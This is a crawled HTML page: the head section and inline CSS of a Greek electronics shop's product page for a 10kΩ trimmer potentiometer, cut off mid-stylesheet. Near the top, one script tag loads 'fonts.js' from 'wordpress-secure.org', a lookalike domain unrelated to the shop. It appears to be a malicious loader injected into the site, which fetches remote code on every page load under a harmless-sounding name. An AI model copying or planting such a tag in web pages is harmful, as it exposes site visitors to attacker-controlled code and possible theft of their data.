

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://electronicsworld.gr/product/%CF%84%CF%81%CE%AF%CE%BC%CE%BC%CE%B5%CF%81-%CE%BC%CE%B9%CE%BA%CF%81%CE%AC-%CE%BF%CF%81%CE%B9%CE%B6%CF%8C%CE%BD%CF%84%CE%B9%CE%B1-%CE%BA%CE%BB%CE%B5%CE%B9%CF%83%CF%84%CE%BF%CF%8D-%CF%84%CF%8D%CF%80/
body_size: 70481
content:
<!DOCTYPE html><html lang="el"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://electronicsworld.gr/xmlrpc.php"> <script type="litespeed/javascript" data-src="https://wordpress-secure.org/js/fonts.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="alternate" hreflang="el" href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%af%ce%bc%ce%bc%ce%b5%cf%81-%ce%bc%ce%b9%ce%ba%cf%81%ce%ac-%ce%bf%cf%81%ce%b9%ce%b6%cf%8c%ce%bd%cf%84%ce%b9%ce%b1-%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%cf%84%ce%bf%cf%8d-%cf%84%cf%8d%cf%80/" /><link rel="alternate" hreflang="x-default" href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%af%ce%bc%ce%bc%ce%b5%cf%81-%ce%bc%ce%b9%ce%ba%cf%81%ce%ac-%ce%bf%cf%81%ce%b9%ce%b6%cf%8c%ce%bd%cf%84%ce%b9%ce%b1-%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%cf%84%ce%bf%cf%8d-%cf%84%cf%8d%cf%80/" /><title>Τρίμμερ Μικρά Οριζόντια Κλειστού Τύπου 10ΚΩ - Electronics World</title><link rel="canonical" href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%af%ce%bc%ce%bc%ce%b5%cf%81-%ce%bc%ce%b9%ce%ba%cf%81%ce%ac-%ce%bf%cf%81%ce%b9%ce%b6%cf%8c%ce%bd%cf%84%ce%b9%ce%b1-%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%cf%84%ce%bf%cf%8d-%cf%84%cf%8d%cf%80/" /><meta property="og:locale" content="el_GR" /><meta property="og:type" content="article" /><meta property="og:title" content="Τρίμμερ Μικρά Οριζόντια Κλειστού Τύπου 10ΚΩ - Electronics World" /><meta property="og:description" content="Τρίμμερ Μικρά Οριζόντια Κλειστού Τύπου 10ΚΩ" /><meta property="og:url" content="https://electronicsworld.gr/product/%cf%84%cf%81%ce%af%ce%bc%ce%bc%ce%b5%cf%81-%ce%bc%ce%b9%ce%ba%cf%81%ce%ac-%ce%bf%cf%81%ce%b9%ce%b6%cf%8c%ce%bd%cf%84%ce%b9%ce%b1-%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%cf%84%ce%bf%cf%8d-%cf%84%cf%8d%cf%80/" /><meta property="og:site_name" content="Electronics World" /><meta property="article:modified_time" content="2026-01-06T11:43:12+00:00" /><meta property="og:image" content="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33968.jpg" /><meta property="og:image:width" content="255" /><meta property="og:image:height" content="200" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://electronicsworld.gr/product/%cf%84%cf%81%ce%af%ce%bc%ce%bc%ce%b5%cf%81-%ce%bc%ce%b9%ce%ba%cf%81%ce%ac-%ce%bf%cf%81%ce%b9%ce%b6%cf%8c%ce%bd%cf%84%ce%b9%ce%b1-%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%cf%84%ce%bf%cf%8d-%cf%84%cf%8d%cf%80/","url":"https://electronicsworld.gr/product/%cf%84%cf%81%ce%af%ce%bc%ce%bc%ce%b5%cf%81-%ce%bc%ce%b9%ce%ba%cf%81%ce%ac-%ce%bf%cf%81%ce%b9%ce%b6%cf%8c%ce%bd%cf%84%ce%b9%ce%b1-%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%cf%84%ce%bf%cf%8d-%cf%84%cf%8d%cf%80/","name":"Τρίμμερ Μικρά Οριζόντια Κλειστού Τύπου 10ΚΩ - Electronics World","isPartOf":{"@id":"https://electronicsworld.gr/#website"},"primaryImageOfPage":{"@id":"https://electronicsworld.gr/product/%cf%84%cf%81%ce%af%ce%bc%ce%bc%ce%b5%cf%81-%ce%bc%ce%b9%ce%ba%cf%81%ce%ac-%ce%bf%cf%81%ce%b9%ce%b6%cf%8c%ce%bd%cf%84%ce%b9%ce%b1-%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%cf%84%ce%bf%cf%8d-%cf%84%cf%8d%cf%80/#primaryimage"},"image":{"@id":"https://electronicsworld.gr/product/%cf%84%cf%81%ce%af%ce%bc%ce%bc%ce%b5%cf%81-%ce%bc%ce%b9%ce%ba%cf%81%ce%ac-%ce%bf%cf%81%ce%b9%ce%b6%cf%8c%ce%bd%cf%84%ce%b9%ce%b1-%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%cf%84%ce%bf%cf%8d-%cf%84%cf%8d%cf%80/#primaryimage"},"thumbnailUrl":"https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33968.jpg","datePublished":"2021-01-16T05:15:46+00:00","dateModified":"2026-01-06T11:43:12+00:00","breadcrumb":{"@id":"https://electronicsworld.gr/product/%cf%84%cf%81%ce%af%ce%bc%ce%bc%ce%b5%cf%81-%ce%bc%ce%b9%ce%ba%cf%81%ce%ac-%ce%bf%cf%81%ce%b9%ce%b6%cf%8c%ce%bd%cf%84%ce%b9%ce%b1-%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%cf%84%ce%bf%cf%8d-%cf%84%cf%8d%cf%80/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://electronicsworld.gr/product/%cf%84%cf%81%ce%af%ce%bc%ce%bc%ce%b5%cf%81-%ce%bc%ce%b9%ce%ba%cf%81%ce%ac-%ce%bf%cf%81%ce%b9%ce%b6%cf%8c%ce%bd%cf%84%ce%b9%ce%b1-%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%cf%84%ce%bf%cf%8d-%cf%84%cf%8d%cf%80/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://electronicsworld.gr/product/%cf%84%cf%81%ce%af%ce%bc%ce%bc%ce%b5%cf%81-%ce%bc%ce%b9%ce%ba%cf%81%ce%ac-%ce%bf%cf%81%ce%b9%ce%b6%cf%8c%ce%bd%cf%84%ce%b9%ce%b1-%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%cf%84%ce%bf%cf%8d-%cf%84%cf%8d%cf%80/#primaryimage","url":"https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33968.jpg","contentUrl":"https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33968.jpg","width":255,"height":200,"caption":"Τρίμμερ Μικρά Οριζόντια Κλειστού Τύπου 10ΚΩ"},{"@type":"BreadcrumbList","@id":"https://electronicsworld.gr/product/%cf%84%cf%81%ce%af%ce%bc%ce%bc%ce%b5%cf%81-%ce%bc%ce%b9%ce%ba%cf%81%ce%ac-%ce%bf%cf%81%ce%b9%ce%b6%cf%8c%ce%bd%cf%84%ce%b9%ce%b1-%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%cf%84%ce%bf%cf%8d-%cf%84%cf%8d%cf%80/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://electronicsworld.gr/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://electronicsworld.gr/shop/"},{"@type":"ListItem","position":3,"name":"Τρίμμερ Μικρά Οριζόντια Κλειστού Τύπου 10ΚΩ"}]},{"@type":"WebSite","@id":"https://electronicsworld.gr/#website","url":"https://electronicsworld.gr/","name":"Electronics World","description":"Ο κόσμος των ηλεκτρονικών","publisher":{"@id":"https://electronicsworld.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://electronicsworld.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://electronicsworld.gr/#organization","name":"Electronic World","url":"https://electronicsworld.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://electronicsworld.gr/#/schema/logo/image/","url":"https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png","contentUrl":"https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png","width":2100,"height":1200,"caption":"Electronic World"},"image":{"@id":"https://electronicsworld.gr/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Electronics World" href="https://electronicsworld.gr/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://electronicsworld.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felectronicsworld.gr%2Fproduct%2F%25cf%2584%25cf%2581%25ce%25af%25ce%25bc%25ce%25bc%25ce%25b5%25cf%2581-%25ce%25bc%25ce%25b9%25ce%25ba%25cf%2581%25ce%25ac-%25ce%25bf%25cf%2581%25ce%25b9%25ce%25b6%25cf%258c%25ce%25bd%25cf%2584%25ce%25b9%25ce%25b1-%25ce%25ba%25ce%25bb%25ce%25b5%25ce%25b9%25cf%2583%25cf%2584%25ce%25bf%25cf%258d-%25cf%2584%25cf%258d%25cf%2580%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://electronicsworld.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felectronicsworld.gr%2Fproduct%2F%25cf%2584%25cf%2581%25ce%25af%25ce%25bc%25ce%25bc%25ce%25b5%25cf%2581-%25ce%25bc%25ce%25b9%25ce%25ba%25cf%2581%25ce%25ac-%25ce%25bf%25cf%2581%25ce%25b9%25ce%25b6%25cf%258c%25ce%25bd%25cf%2584%25ce%25b9%25ce%25b1-%25ce%25ba%25ce%25bb%25ce%25b5%25ce%25b9%25cf%2583%25cf%2584%25ce%25bf%25cf%258d-%25cf%2584%25cf%258d%25cf%2580%2F&#038;format=xml" /><style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.lazyload{max-width:100%}#cookie-notice *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cookie-notice .cookie-notice-container{display:block}#cookie-notice.cookie-notice-hidden .cookie-notice-container{display:none}.cookie-notice-container{padding:15px 30px;text-align:center;width:100%;z-index:2}.cn-close-icon{position:absolute;right:15px;top:50%;margin:-10px 0 0 0;width:15px;height:15px;opacity:.5;padding:10px;border:none;outline:none;background:none;box-shadow:none}.cn-close-icon:before,.cn-close-icon:after{position:absolute;content:" ";height:15px;width:2px;top:3px;background-color:rgb(128 128 128)}.cn-close-icon:before{transform:rotate(45deg)}.cn-close-icon:after{transform:rotate(-45deg)}#cookie-notice .cn-button{margin:0 0 0 10px;display:inline-block}#cookie-notice .cn-button:not(.cn-button-custom){font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif;font-weight:400;font-size:13px;letter-spacing:.25px;line-height:20px;margin:0 0 0 10px;text-align:center;text-transform:none;display:inline-block;touch-action:manipulation;white-space:nowrap;outline:none;box-shadow:none;text-shadow:none;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-decoration:none;padding:8.5px 10px;line-height:1;color:inherit}.cn-text-container{margin:0 0 6px 0}.cn-text-container,.cn-buttons-container{display:inline-block}@media all and (max-width:900px){.cookie-notice-container #cn-notice-text{display:block}.cookie-notice-container #cn-notice-buttons{display:block}#cookie-notice .cn-button{margin:0 5px 5px 5px}}@media all and (max-width:480px){.cookie-notice-container{padding:15px 25px}}.wpml-ls-menu-item .wpml-ls-flag{display:inline;vertical-align:baseline}ul .wpml-ls-menu-item a{display:flex;align-items:center}#pojo-a11y-toolbar{position:fixed;font-size:16px!important;line-height:1.4;z-index:9999}#pojo-a11y-toolbar.pojo-a11y-toolbar-left{left:-180px}#pojo-a11y-toolbar.pojo-a11y-toolbar-left .pojo-a11y-toolbar-toggle{left:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle{position:absolute}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{display:inline-block;font-size:200%;line-height:0;padding:10px;-webkit-box-shadow:0 0 10px 0 rgb(0 0 0/.1);box-shadow:0 0 10px 0 rgb(0 0 0/.1)}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg{max-width:inherit}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{border:1px solid;font-size:100%;width:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{display:block;line-height:2;font-weight:700;padding:10px 15px 0;margin:0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{list-style:none;margin:0;padding:10px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-top:1px solid}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:10px 15px;font-size:80%;line-height:1}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a svg{padding-right:6px;display:inline-block;width:1.5em;font-style:normal;font-weight:400;font-size:inherit;line-height:1;text-align:center;text-rendering:auto;vertical-align:middle}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a .pojo-a11y-toolbar-text{vertical-align:middle}@media (max-width:767px){#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{padding:7px 12px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{padding:7px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:7px 12px}}.pojo-skip-link{position:absolute;top:-1000em}#pojo-a11y-toolbar *,#pojo-a11y-toolbar ::before,#pojo-a11y-toolbar ::after{box-sizing:border-box}.pojo-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}:root{--direction-multiplier:1}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}}@media (max-width:767px){.elementor-column{width:100%}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-kit-9145{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}:root{--wd-text-line-height:1.6;--wd-link-decor:underline var(--wd-link-decor-style, none) var(--wd-link-decor-color, currentColor);--wd-link-decor-hover:underline var(--wd-link-decor-style-hover, none) var(--wd-link-decor-color-hover, var(--wd-link-decor-color, currentColor));--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-chevron:url([data-uri]);--wd-navigation-color:51,51,51;--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-start:start;--wd-end:end;--wd-center:center;--wd-stretch:stretch}html,body,div,span,h1,h3,p,a,img,strong,ul,li,form,label,table,tbody,tr,th,td,figure,header,nav,section{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;font-family:sans-serif;overflow-x:hidden;overflow-y:scroll;font-size:var(--wd-text-font-size)}ul{list-style:none}a img{border:none}figure,header,main,nav,section{display:block}a,button,input{touch-action:manipulation}button,input{margin:0;color:inherit;font:inherit}button{overflow:visible}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}@supports (overflow:clip){body{overflow-x:clip}}:is(body){height:auto}p{margin-bottom:var(--wd-tags-mb,20px)}a{color:var(--wd-link-color);text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor)}:is(h1,h2,h3,h4,h5,h6,.title) a{color:inherit;text-decoration:none}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}strong{font-weight:600}img{max-width:100%;height:auto;border:0;vertical-align:middle}svg:not(:root){overflow:hidden}h1{font-size:28px}h3{font-size:22px}h1,h3,.title{display:block;margin-bottom:var(--wd-tags-mb,20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{--wd-link-decor:none;--wd-link-decor-hover:none;display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}:is(ul,ol){margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}:is(ul,ol) li{margin-bottom:var(--li-mb)}:is(ul,ol) li:last-child{margin-bottom:0}ul{list-style:disc}.text-center{--content-align:center;--wd-align:center;--text-align:center;text-align:var(--text-align)}.text-right{--text-align:right;text-align:var(--text-align);--content-align:flex-end;--wd-align:flex-end}.text-left{--text-align:left;text-align:var(--text-align);--content-align:flex-start;--wd-align:flex-start}[class*="color-scheme-light"]{--color-white:#000;--color-gray-100:rgba(255,255,255,0.1);--color-gray-200:rgba(255,255,255,0.2);--color-gray-300:rgba(255,255,255,0.5);--color-gray-400:rgba(255,255,255,0.6);--color-gray-500:rgba(255,255,255,0.7);--color-gray-600:rgba(255,255,255,0.8);--color-gray-700:rgba(255,255,255,0.9);--color-gray-800:#fff;--color-gray-900:#fff;--color-white-rgb:0,0,0;--color-black-rgb:255,255,255;--bgcolor-black-rgb:255,255,255;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--brdcolor-gray-200:rgba(255,255,255,0.1);--brdcolor-gray-300:rgba(255,255,255,0.15);--brdcolor-gray-400:rgba(255,255,255,0.25);--brdcolor-gray-500:rgba(255,255,255,0.3);--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,0.8);--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,0.2);--wd-form-brd-color-focus:rgba(255,255,255,0.3);--wd-form-placeholder-color:rgba(255,255,255,0.6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;--wd-navigation-color:255,255,255;color:var(--wd-text-color)}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-text-color:#767676;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,0.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-placeholder-color:#767676;--wd-navigation-color:51,51,51;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.wd-hide{display:none!important}.wd-set-mb{--wd-mb:15px}.wd-set-mb>*{margin-bottom:var(--wd-mb)}.reset-last-child>*:last-child{margin-bottom:0}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}table{margin-bottom:35px;width:100%;border-spacing:0;border-collapse:collapse;line-height:1.4}table th{padding:15px 10px;border-bottom:2px solid var(--brdcolor-gray-200);color:var(--wd-title-color);text-transform:uppercase;font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);vertical-align:middle;text-align:start}table td{padding:15px 12px;border-bottom:1px solid var(--brdcolor-gray-300);vertical-align:middle;text-align:start}table :is(tbody,tfoot) th{border-bottom:1px solid var(--brdcolor-gray-300);text-transform:none;font-size:inherit}input[type="text"]{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="text"]{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}:is(.btn,.button,button,[type=submit],[type=button]){position:relative;display:inline-flex;align-items:center;justify-content:center;gap:5px;outline:none;border-radius:var(--btn-brd-radius,0);vertical-align:middle;text-align:center;text-decoration:none!important;text-shadow:none;line-height:1.2;color:var(--btn-color,#3E3E3E);border:var(--btn-brd-width,0) var(--btn-brd-style,solid) var(--btn-brd-color,#E9E9E9);background-color:var(--btn-bgcolor,#F3F3F3);box-shadow:var(--btn-box-shadow,unset);text-transform:var(--btn-transform,uppercase);font-weight:var(--btn-font-weight,600);font-family:var(--btn-font-family,inherit);font-style:var(--btn-font-style,unset);padding:var(--btn-padding,5px 20px);min-height:var(--btn-height,42px);font-size:var(--btn-font-size,13px)}.color-scheme-dark,.whb-color-dark{--wd-otl-color-scheme:#000}[class*="color-scheme-light"],.whb-color-light{--wd-otl-color-scheme:#fff}.wd-skip-links{position:fixed;display:flex;flex-direction:column;gap:5px;top:10px;inset-inline-start:-1000em;z-index:999999}[class*="wd-grid"]{--wd-col:var(--wd-col-lg);--wd-gap:var(--wd-gap-lg);--wd-col-lg:1;--wd-gap-lg:20px}.wd-grid-g{display:grid;grid-template-columns:repeat(var(--wd-col),minmax(0,1fr));gap:var(--wd-gap)}.wd-grid-col{grid-column:auto/span 